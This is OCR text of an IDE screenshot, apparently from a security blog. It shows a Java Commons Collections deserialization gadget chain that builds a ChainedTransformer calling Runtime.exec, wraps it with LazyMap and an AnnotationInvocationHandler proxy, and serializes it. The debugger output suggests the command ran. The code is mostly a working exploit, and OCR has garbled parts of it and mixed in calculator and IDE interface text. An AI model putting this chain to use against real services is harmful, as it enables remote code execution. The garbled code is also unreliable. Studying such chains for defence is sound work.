 vulnTest 〉 src 〉 main 〉 java 〉 org 〉 example 〉 App 〉 main
App
1: Project
App.java
AnnotationInvocationHandler.class
4 12
Ant
Maven
Database
Hierarchy
24 // 利用链
25 Transformer[] transformers = new Transformer[]{
26 new ConstantTransformer(Runtime.class),
27 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, ]{"getRuntime", new Class[0]}),
28 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, null, new Object[0]}),
29 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new or"})
30 };
31 Transformer transformerChain = new ChainedTransformer(transformers);
32
33 Map innerMap = new HashMap();
34 innerMap.put("input", 1);
35 Map outerMap = LazyMap.decorate(innerMap, transformerChain);
36
37 // 构建对象
38 Class cls = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
39 Constructor constructor = cls.getDeclaredConstructor(Class.class, Map.class);
40 constructor.setAccessible(true);
41 Object o = constructor.newInstance(Action.class, outerMap);
42 InvocationHandler handler = (InvocationHandler) o; // 包装
43 Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(), new Class[] {Map.class}, handler); // 代理对象
44 handler = (InvocationHandler) constructor.newInstance(Action.class, proxyMap); // 包装
45
46
47 // 序列化
48 ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
49 ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);
0
AC ⁺∕₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Debug: App
Debugger Console
/Library/Java/JavaVirtualMachines/jdk1.7.0_21.jdk/Contents/Home/bin/java ...
Connected to the target VM, address: '127.0.0.1:63761', transport: 'socket'
true
[-84, -19, 0, 5, 115, 114, 0, 50, 115, 117, 110, 46, 114, 101, 102, 108, 101, 99, 116, 46, 97, 110, 110, 111, 116, 97, 116, 105, 111, 110, 46, 65, 110, 110, 111, 116, 97, 116, 105, 111, 110, 73, 110, 118, 111,
Exception in thread "main" java.lang.ClassCastException: java.lang.UNIXProcess cannot be cast to java.util.Set <6 internal calls>
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1004)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1891)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1796)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1348)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:370)
at org.example.App.main(App.java:56)
Disconnected from the target VM, address: '127.0.0.1:63761', transport: 'socket'
Process finished with exit code 1
7: Structure
2: Favorites
initsec blog.gm7.org